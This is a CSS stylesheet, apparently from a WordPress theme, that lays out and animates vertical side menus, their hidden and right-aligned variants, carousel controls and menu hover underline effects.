.vertical_menu_enabled.vertical_menu_transparency .full_section_inner
{
 overflow: hidden
}
.vertical_menu_enabled.vertical_menu_transparency_on:not(.vertical_menu_hidden) aside.vertical_menu_area .vertical_area_background
{
 background-color: transparent!important
}
.vertical_menu_enabled.vertical_menu_transparency_on:not(.vertical_menu_hidden) aside.vertical_menu_area .vertical_area_background .vertical_area_background
{
 opacity: 0
}
.vertical_menu_enabled.vertical_menu_transparency .q_slider
{
 padding-left: 0;
 padding-right: 0
}
.vertical_menu_enabled.vertical_menu_transparency:not(.vertical_menu_hidden) .carousel-inner:not(.relative_position)
{
 left: 0!important
}
.boxed.vertical_menu_enabled.vertical_menu_transparency:not(.vertical_menu_hidden) .carousel-inner:not(.relative_position)
{
 left: auto!important
}
.vertical_menu_enabled.vertical_menu_transparency .controls_holder, .navigation_bottom_right .controls_holder
{
 position: absolute;
 bottom: 50px;
 right: 100px;
 text-align: right
}
.vertical_menu_enabled.vertical_menu_transparency.vertical_menu_right .controls_holder, .navigation_bottom_left .controls_holder
{
 position: absolute;
 bottom: 50px;
 left: 100px;
 text-align: left
}
@media only screen and (max-width:800px) {
.vertical_menu_enabled.vertical_menu_transparency .controls_holder, .navigation_bottom_right .controls_holder
{
 right: 50px
}
.vertical_menu_enabled.vertical_menu_transparency.vertical_menu_right .controls_holder, .navigation_bottom_left .controls_holder
{
 left: 50px
}
}
.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left, .vertical_menu_enabled.vertical_menu_transparency .carousel-control.right, .navigation_bottom_right .carousel-control.left, .navigation_bottom_right .carousel-control.right, .navigation_bottom_left .carousel-control.left, .navigation_bottom_left .carousel-control.right
{
 bottom: auto;
 right: auto;
 top: auto;
 left: auto;
 position: relative;
 display: inline-block;
 vertical-align: middle;
 width: 56px;
 height: 56px;
 margin: 0 10px
}
.vertical_menu_enabled.vertical_menu_transparency .carousel-control .prev_nav, .vertical_menu_enabled.vertical_menu_transparency .carousel-control .next_nav, .navigation_bottom_right .carousel-control .prev_nav, .navigation_bottom_right .carousel-control .next_nav, .navigation_bottom_left .carousel-control .prev_nav, .navigation_bottom_left .carousel-control .next_nav
{
 margin: 0!important;
 position: relative;
 display: block;
 bottom: auto;
 right: auto;
 top: auto;
 left: auto
}
.vertical_menu_enabled.vertical_menu_transparency .carousel-indicators, .navigation_bottom_right .carousel-indicators, .navigation_bottom_left .carousel-indicators
{
 display: none!important
}
nav.vertical_menu>ul>li.active div.second, nav.vertical_menu_toggle li.narrow .second .inner ul li.current_page_parent ul
{
 display: block
}
.vertical_menu_right aside.vertical_menu_area
{
 left: auto;
 right: 0
}
.vertical_menu_enabled.vertical_menu_right .full_screen_holder, .vertical_menu_enabled.vertical_menu_right .full_width, .vertical_menu_enabled.vertical_menu_right .content .container, .vertical_menu_enabled.vertical_menu_right .title_outer, .vertical_menu_enabled.vertical_menu_right footer, .boxed.vertical_menu_enabled.vertical_menu_right, .boxed.vertical_menu_enabled.vertical_menu_right footer.uncover, .vertical_menu_enabled.vertical_menu_right .full_screen_holder, .vertical_menu_enabled.vertical_menu_right .q_slider, .vertical_menu_enabled.vertical_menu_right .content_bottom
{
 padding-left: 0;
 padding-right: 290px
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width
{
 padding-right: 310px;
 padding-left: 45px
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width
{
 padding-right: 370px;
 padding-left: 45px
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width
{
 padding-right: 420px;
 padding-left: 45px
}
.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .full_screen_holder, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .full_width, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .content .container, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .title_outer, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 footer, .boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350, .boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 footer.uncover, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .full_screen_holder, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .q_slider, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .content_bottom
{
 padding-right: 350px;
 padding-left: 0
}
.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .full_screen_holder, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .full_width, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .content .container, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .title_outer, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 footer, .boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400, .boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 footer.uncover, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .full_screen_holder, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .q_slider, .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .content_bottom
{
 padding-right: 400px;
 padding-left: 0
}
.no-touch .vertical_menu_enabled.vertical_menu_right .carousel-inner:not(.relative_position)
{
 left: auto!important;
 right: 290px!important
}
.no-touch .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .carousel-inner:not(.relative_position)
{
 right: 350px!important
}
.no-touch .vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .carousel-inner:not(.relative_position)
{
 right: 400px!important
}
.vertical_menu_enabled.vertical_menu_right .content .title .container
{
 padding-right: 0
}
.vertical_menu_enabled.vertical_menu_right .vertical_area_background
{
 top: 0;
 left: auto;
 right: 0
}
.vertical_menu_hidden aside.vertical_menu_area
{
 -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,.15);
 box-shadow: 0 0 2px 2px rgba(0,0,0,.15);
 left: -250px;
 -webkit-transition: left .15s ease-out;
 -moz-transition: left .15s ease-out;
 -o-transition: left .15s ease-out;
 -ms-transform: left .15s ease-out;
 transition: left .15s ease-out
}
.vertical_menu_hidden .vertical_menu_area .vertical_menu_area_inner
{
 position: relative;
 height: 100%
}
.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area .vertical_menu_area_inner
{
 left: 0
}
.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area:not(.active) .vertical_menu_area_inner
{
 left: -30px
}
.vertical_menu_hidden.vertical_menu_right .vertical_menu_area .vertical_menu_area_inner
{
 right: 0
}
.vertical_menu_hidden.vertical_menu_right .vertical_menu_area:not(.active) .vertical_menu_area_inner
{
 right: -30px
}
.vertical_menu_hidden.vertical_menu_hidden_with_logo aside.vertical_menu_area, .vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_area_background
{
 left: -220px
}
.vertical_menu_width_350.vertical_menu_hidden aside.vertical_menu_area
{
 left: -310px
}
.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active), .vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_area_background:not(.active)
{
 left: -280px
}
.vertical_menu_width_400.vertical_menu_hidden aside.vertical_menu_area
{
 left: -360px
}
.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active), .vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_area_background:not(.active)
{
 left: -330px
}
.vertical_menu_hidden .vertical_area_background
{
 left: -250px;
 -webkit-transition: left .15s ease-out;
 -moz-transition: left .15s ease-out;
 -o-transition: left .15s ease-out;
 -ms-transform: left .15s ease-out;
 transition: left .15s ease-out
}
.vertical_menu_width_350.vertical_menu_hidden .vertical_area_background
{
 left: -310px
}
.vertical_menu_width_400.vertical_menu_hidden .vertical_area_background
{
 left: -360px
}
.vertical_menu_hidden aside.vertical_menu_area.active, .vertical_menu_hidden aside.vertical_menu_area.active .vertical_area_background
{
 left: 0
}
.vertical_menu_hidden.vertical_menu_right:not(.vertical_menu_hidden_with_icons) aside.vertical_menu_area
{
 left: auto;
 right: -250px;
 -webkit-transition: right .15s ease-out;
 -moz-transition: right .15s ease-out;
 -o-transition: right .15s ease-out;
 -ms-transform: right .15s ease-out;
 transition: right .15s ease-out
}
.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo aside.vertical_menu_area
{
 right: -220px
}
.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area
{
 right: -310px
}
.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active)
{
 right: -280px;
 left: auto
}
.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area
{
 right: -360px
}
.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active)
{
 right: -330px;
 left: auto
}
.vertical_menu_hidden.vertical_menu_right .vertical_area_background
{
 left: auto;
 right: -250px;
 -webkit-transition: right .15s ease-out;
 -moz-transition: right .15s ease-out;
 -o-transition: right .15s ease-out;
 -ms-transform: right .15s ease-out;
 transition: right .15s ease-out
}
.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right .vertical_area_background
{
 right: -310px
}
.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right .vertical_area_background
{
 right: -360px
}
.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area.active, .vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area.active .vertical_area_background
{
 right: 0;
 left: auto
}
.vertical_menu_enabled.vertical_menu_hidden .full_screen_holder, .vertical_menu_enabled.vertical_menu_hidden .q_slider, .vertical_menu_enabled.vertical_menu_hidden .full_width, .vertical_menu_enabled.vertical_menu_hidden .content .container, .vertical_menu_enabled.vertical_menu_hidden .title_outer, .vertical_menu_enabled.vertical_menu_hidden footer, .boxed.vertical_menu_enabled.vertical_menu_hidden, .boxed.vertical_menu_enabled.vertical_menu_hidden footer.uncover, .vertical_menu_enabled.vertical_menu_hidden .full_screen_holder, .vertical_menu_enabled.vertical_menu_hidden .content_bottom
{
 padding-left: 40px
}
.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .full_screen_holder, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .q_slider, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .full_width, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .content .container, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .title_outer, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo footer, .boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo, .boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo footer.uncover, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .full_screen_holder, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .content_bottom
{
 padding-left: 70px
}
.vertical_menu_enabled.vertical_menu_hidden:not(.vertical_menu_right) .title_holder .container
{
 padding-left: 0!important
}
.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .title_holder .container
{
 padding-right: 0!important
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden .content .full_width
{
 padding-left: 85px;
 padding-right: 20px
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .content .full_width
{
 padding-left: 115px;
 padding-right: 20px
}
.no-touch .vertical_menu_enabled.vertical_menu_hidden .carousel-inner:not(.relative_position)
{
 left: 40px!important
}
.no-touch .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .carousel-inner:not(.relative_position)
{
 left: 70px!important
}
.no-touch .vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position)
{
 left: 290px!important
}
.no-touch .vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position)
{
 left: 350px!important
}
.no-touch .vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position)
{
 left: 400px!important
}
.no-touch .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .carousel-inner:not(.relative_position)
{
 right: 40px!important;
 left: auto!important
}
.no-touch .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_right .carousel-inner:not(.relative_position)
{
 right: 70px!important;
 left: auto!important
}
.no-touch .vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position)
{
 right: 290px!important;
 left: auto!important
}
.no-touch .vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position)
{
 right: 350px!important;
 left: auto!important
}
.no-touch .vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position)
{
 right: 400px!important;
 left: auto!important
}
.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .full_screen_holder, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .q_slider, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .full_width, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .content .container, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .title_outer, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right footer, .boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right, .boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right footer.uncover, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .full_screen_holder, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .content_bottom
{
 padding-left: 0;
 padding-right: 40px
}
.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .full_screen_holder, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .q_slider, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .full_width, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .content .container, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .title_outer, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo footer, .boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo, .boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo footer.uncover, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .full_screen_holder, .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .content_bottom
{
 padding-left: 0;
 padding-right: 70px
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .content .full_width
{
 padding-left: 45px;
 padding-right: 60px
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .content .full_width
{
 padding-left: 45px;
 padding-right: 90px
}
.vertical_menu_enabled .carousel-control .prev_nav, .vertical_menu_enabled .carousel-control .next_nav
{
 margin-top: -25px!important
}
.content_next_to_arrows .carousel-control .prev_nav, .content_next_to_arrows .carousel-control .next_nav
{
 margin-top: 0!important
}
.vertical_menu_hidden_button
{
 position: fixed;
 top: 0;
 left: 0;
 width: 40px;
 height: 40px;
 z-index: 11;
 display: block
}
.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_menu_hidden_button
{
 width: 70px;
 height: 70px;
 z-index: 1000
}
.vertical_menu_right .vertical_menu_hidden_button
{
 left: auto;
 right: 0
}
.vertical_menu_hidden_button_line
{
 position: absolute;
 top: 50%;
 left: 50%;
 font-size: 30px;
 display: block;
 margin-left: -11px;
 width: 22px;
 height: 3px;
 background: #f5245f
}
.vertical_menu_hidden_button_line:after, .vertical_menu_hidden_button_line:before
{
 content: '';
 position: absolute;
 width: 100%;
 height: 3px;
 background: #f5245f;
 left: 0;
 -webkit-transform-origin: center center;
 -moz-transform-origin: center center;
 -ms-transform-origin: center center;
 -o-transform-origin: center center;
 transform-origin: center center
}
.vertical_menu_hidden_button_line:before
{
 top: -6px
}
.vertical_menu_hidden_button_line:after
{
 bottom: -6px
}
.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line
{
 background: rgba(220,151,31,0)
}
.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:after
{
 -webkit-transform: rotate(-45deg) translate(2px, -8px);
 -moz-transform: rotate(-45deg) translate(3px, -8px);
 -ms-transform: rotate(-45deg) translate(3px, -8px);
 -o-transform: rotate(-45deg) translate(3px, -8px);
 transform: rotate(-45deg) translate(3px, -8px)
}
.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:before
{
 -webkit-transform: rotate(45deg) translate(4px, 9px);
 -moz-transform: rotate(45deg) translate(3px, 8px);
 -ms-transform: rotate(45deg) translate(3px, 8px);
 -o-transform: rotate(45deg) translate(3px, 8px);
 transform: rotate(45deg) translate(3px, 8px)
}
.vertical_menu_hidden_button_line, .vertical_menu_hidden_button_line:before, .vertical_menu_hidden_button_line:after
{
 -webkit-transition: all .3s cubic-bezier(0.585, -0.600, 0.430, 1.650);
 -moz-transition: all .3s cubic-bezier(0.585, -0.600, 0.430, 1.650);
 -ms-transition: all .3s cubic-bezier(0.585, -0.600, 0.430, 1.650);
 -o-transition: all .3s cubic-bezier(0.585, -0.600, 0.430, 1.650);
 transition: all .3s cubic-bezier(0.585, -0.600, 0.430, 1.650)
}
.vertical_menu_hidden_button:hover .vertical_menu_hidden_button_line:before
{
 top: -8px
}
.vertical_menu_hidden_button:hover .vertical_menu_hidden_button_line:after
{
 bottom: -8px
}
.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:after
{
 bottom: -8px
}
.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:before
{
 top: -8px
}
.vertical_menu_hidden .vertical_menu_area_bottom_logo
{
 position: fixed;
 width: 70px;
 text-align: center;
 bottom: 0;
 z-index: 1000
}
.vertical_menu_hidden .vertical_menu_area_bottom_logo_inner
{
 position: absolute;
 bottom: 20px;
 box-sizing: border-box;
 text-align: center;
 width: 100%
}
.vertical_menu_hidden .vertical_menu_area_bottom_logo_inner a
{
 display: block;
 padding: 0 10px
}
.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area_bottom_logo
{
 left: 0;
 -webkit-transition: left .15s ease-in-out;
 -moz-transition: left .15s ease-in-out;
 -ms-transition: left .15s ease-in-out;
 -o-transition: left .15s ease-in-out;
 transition: left .15s ease-in-out
}
.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area_bottom_logo.active
{
 left: -70px
}
.vertical_menu_hidden.vertical_menu_right .vertical_menu_area_bottom_logo
{
 right: 0;
 -webkit-transition: right .15s ease-in-out;
 -moz-transition: right .15s ease-in-out;
 -ms-transition: right .15s ease-in-out;
 -o-transition: right .15s ease-in-out;
 transition: right .15s ease-in-out
}
.vertical_menu_hidden.vertical_menu_right .vertical_menu_area_bottom_logo.active
{
 right: -70px
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area, .vertical_menu_width_350.vertical_menu_hidden_with_icons aside.vertical_menu_area, .vertical_menu_width_400.vertical_menu_hidden_with_icons aside.vertical_menu_area, .vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area, .vertical_menu_width_350.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area, .vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active), .vertical_menu_width_400.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area, .vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active), .vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons .vertical_area_background, .vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons .vertical_area_background:not(.active), .vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons .vertical_area_background:not(.active)
{
 left: 0
}
.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area, .vertical_menu_width_350.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area, .vertical_menu_width_400.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area, .vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right aside.vertical_menu_area, .vertical_menu_width_350.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right aside.vertical_menu_area, .vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area:not(.active), .vertical_menu_width_400.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right aside.vertical_menu_area, .vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area:not(.active), .vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_area_background, .vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_area_background:not(.active), .vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_area_background:not(.active)
{
 right: 0;
 left: auto
}
.vertical_menu_hidden_with_icons:not(.vertical_menu_right) .vertical_menu_area:not(.active) .vertical_menu_area_inner
{
 left: 0
}
.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area:not(.active) .vertical_menu_area_inner
{
 right: 0
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area
{
 box-shadow: none;
 border-right: 1px solid #e8eae9
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_menu .menu_icon_wrapper
{
 padding-right: 0;
 -webkit-transition: width .1s ease;
 -moz-transition: width .1s ease;
 -o-transition: width .1s ease;
 -ms-transition: width .1s ease;
 transition: width .1s ease
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_menu .menu_icon:not(.blank)
{
 padding-right: 0;
 -webkit-transition: color .3s ease, padding-right .1s ease;
 -moz-transition: color .3s ease, padding-right .1s ease;
 -o-transition: color .3s ease, padding-right .1s ease;
 -ms-transition: color .3s ease, padding-right .1s ease;
 transition: color .3s ease, padding-right .1s ease
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu .menu_icon_wrapper
{
 display: inline-block;
 width: 40px;
 text-align: center;
 vertical-align: middle
}
.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area nav.vertical_menu .menu_icon_wrapper
{
 display: inline-block;
 width: 70px;
 text-align: center;
 vertical-align: middle
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active)
{
 padding-left: 0;
 padding-right: 0
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active) nav.vertical_menu
{
 text-align: left
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu ul li a span.item_text
{
 position: relative;
 display: inline-block;
 vertical-align: middle;
 margin-left: 10px
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu ul li a span.item_inner
{
 white-space: nowrap
}
.vertical_menu_hidden_with_icons .vertical_menu_toggle .second .inner ul ul li a
{
 padding-left: 0
}
nav.main_menu.roll>ul>li>a .item_text
{
 position: relative;
 line-height: 1.3em;
 overflow: hidden;
 height: 1.3em;
 display: inline-block;
 vertical-align: middle
}
nav.main_menu.roll>ul>li>a .item_text_wrapp
{
 -webkit-transition: -webkit-transform .2s ease-out;
 transition: transform .2s ease-out;
 position: relative;
 line-height: 1.3em;
 vertical-align: top;
 display: inline-block
}
nav.main_menu.roll>ul>li>a .item_text_hidden
{
 position: absolute;
 top: 100%;
 width: 100%;
 left: 0;
 line-height: 1.3em;
 position: absolute
}
nav.main_menu.roll>ul>li:hover>a .item_text_wrapp
{
 -webkit-transform: translateY(-100%);
 -moz-transform: translateY(-100%);
 transform: translateY(-100%)
}
nav.main_menu.line_spread>ul>li>a
{
 position: relative
}
nav.main_menu.line_spread>ul>li>a>span.item_inner:after
{
 display: block;
 content: "";
 position: absolute;
 right: 0;
 bottom: 0;
 left: 50%;
 width: 0;
 height: 2px;
 background-color: #f5245f;
 -webkit-transition: left ease-out .2s, width ease-out .2s;
 transition: left ease-out .2s, width ease-out .2s
}
nav.main_menu.line_spread>ul>li:hover>a>span.item_inner:after, nav.main_menu.line_spread>ul>li.active>a>span.item_inner:after
{
 left: 0;
 width: 100%
}
nav.main_menu.line_under>ul>li>a
{
 position: relative
}
nav.main_menu.line_under>ul>li>a>span.item_inner:after
{
 display: block;
 position: absolute;
 top: 100%;
 left: 0;
 width: 100%;
 height: 2px;
 background-color: #f5245f;
 content: '';
 opacity: 0;
 -webkit-transition: opacity .2s ease-out, -webkit-transform .2s ease-out;
 -moz-transition: opacity .2s ease-out, -moz-transform .2s ease-out;
 transition: opacity .2s, transform .2s;
 -webkit-transform: translateY(5px);
 -moz-transform: translateY(5px);
 transform: translateY(5px)
}
nav.main_menu.line_under>ul>li:hover>a>span.item_inner:after, nav.main_menu.line_under>ul>li.active>a>span.item_inner:after
{
 opacity: 1;
 -webkit-transform: translateY(0px);
 -moz-transform: translateY(0px);
 transform: translateY(0px)
}
.main_menu.underline_follow>ul>li
{
 z-index: 3
}
.main_menu.underline_follow .magic_follow
{
 background-color: #f5245f;
 bottom: 0;
 height: 4px;
 left: 0;
 position: absolute;
 width: 0;
 z-index: 10;
 -webkit-animation: fadein .2s 1 ease-out 1.2s;
 -moz-animation: fadein .2s 1 ease-out 1.2s;
 -o-animation: fadein .2s 1 ease-out 1.2s;
 animation: fadein .2s 1 ease-out 1.2s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 z-index: 1
}
.light:not(.sticky):not(.scrolled) nav.main_menu.line_spread>ul>li>a>span.item_inner:after, .light:not(.sticky):not(.scrolled) nav.main_menu.line_under>ul>li>a>span.item_inner:after, .light:not(.sticky):not(.scrolled) .main_menu.underline_follow .magic_follow
{
 background-color: #fff!important
}
.dark:not(.sticky):not(.scrolled) nav.main_menu.line_spread>ul>li>a>span.item_inner:after, .dark:not(.sticky):not(.scrolled) nav.main_menu.line_under>ul>li>a>span.item_inner:after, .dark:not(.sticky):not(.scrolled) .main_menu.underline_follow .magic_follow
{
 background-color: #000!important
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area, .vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area, .vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area
{
 -webkit-transition: width .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 -moz-transition: width .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 -ms-transition: width .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 -o-transition: width .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 transition: width .1s cubic-bezier(0.430, 0.605, 0.650, 0.760)
}
.vertical_menu_hidden_with_icons .vertical_menu_area .vertical_menu_area_inner, .vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area .vertical_menu_area_inner
{
 position: absolute;
 left: 0;
 right: auto;
 webkit-transition: left .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 -moz-transition: left .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 -ms-transition: left .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 -o-transition: left .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 transition: left .1s cubic-bezier(0.430, 0.605, 0.650, 0.760)
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu ul li a span.item_text, .vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_logo_wrapper, .vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_menu_area_widget_holder
{
 -webkit-transition: left .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 -moz-transition: left .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 -ms-transition: left .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 -o-transition: left .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 transition: left .1s cubic-bezier(0.430, 0.605, 0.650, 0.760);
 left: 70px
}
